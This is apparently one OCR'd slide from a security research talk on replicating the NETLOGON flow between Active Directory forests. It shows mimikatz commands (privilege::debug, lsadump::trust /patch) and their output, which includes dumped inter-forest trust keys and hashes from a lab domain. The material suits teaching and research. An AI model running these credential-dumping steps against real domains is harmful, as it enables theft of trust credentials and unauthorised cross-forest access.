 Replicating the NETLOGON flow (1)
• Dump trust passwords in Forest A with mimikatz
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::trust /patch
Current domain: FOREST-A.KRBTGT.CLOUD (forest-a / S-1-5-21-4138248074-3154221552-1885830394)
Domain: FOREST-B.KRBTGT.CLOUD (forest-b / S-1-5-21-2718814155-4002503294-3916132017)
[ In ] FOREST-A.KRBTGT.CLOUD -> FOREST-B.KRBTGT.CLOUD
* 8/17/2020 3:34:01 PM - CLEAR - d2 26 d7 c3 9b 9f fb 4f e8 5e 7f ec 6f ae a1 7a 4b 5c 7d d8 15 32 b9 70 45 31 fc 19
* aes256_hmac 2dbb3e82ede72eec993abdff5920822ef3c66fdc52cdb5a435049646e84d66c8
* aes128_hmac 3831364f325d559d0017357d6178abd3
* rc4_hmac_nt cd79af101564d0f025d3280764e765b8
[ Out ] FOREST-B.KRBTGT.CLOUD -> FOREST-A.KRBTGT.CLOUD
* 8/17/2020 3:34:01 PM - CLEAR - d2 26 d7 c3 9b 9f fb 4f e8 5e 7f ec 6f ae a1 7a 4b 5c 7d d8 15 32 b9 70 45 31 fc 19
* aes256_hmac 38e19ea58ae30fc627cb3461790ba012bb8770b3777ecaa66ccfe858530e1cdd
* aes128_hmac e3bbac1719bb0bf19f1ca104ef6f9a1f
* rc4_hmac_nt cd79af101564d0f025d3280764e765b8
21